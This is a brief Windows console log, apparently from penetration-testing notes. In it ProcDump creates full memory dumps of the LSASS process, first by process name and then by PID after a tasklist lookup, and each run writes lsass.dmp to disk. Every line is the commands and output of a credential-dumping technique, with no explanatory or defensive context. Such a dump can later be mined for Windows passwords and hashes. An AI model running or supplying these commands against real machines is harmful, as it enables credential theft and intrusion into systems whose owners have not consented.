 名称
Eula
lsass.dmp
procdump
procdump64
E:\Intranet\procdump
λ procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[21:42:41] Dump 1 initiated: E:\Intranet\procdump\lsass.dmp
[21:42:41] Dump 1 writing: Estimated dump file size is 44 MB.
[21:42:41] Dump 1 complete: 44 MB written in 0.2 seconds
[21:42:41] Dump count reached.
E:\Intranet\procdump
λ tasklist.exe | findstr "lsass.exe"
lsass.exe                      648 Services                   0     43,204 K
E:\Intranet\procdump
λ procdump64.exe -accepteula -ma 648 lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[21:47:46] Dump 1 initiated: E:\Intranet\procdump\lsass.dmp
[21:47:46] Dump 1 writing: Estimated dump file size is 44 MB.
[21:47:46] Dump 1 complete: 44 MB written in 0.2 seconds
[21:47:46] Dump count reached.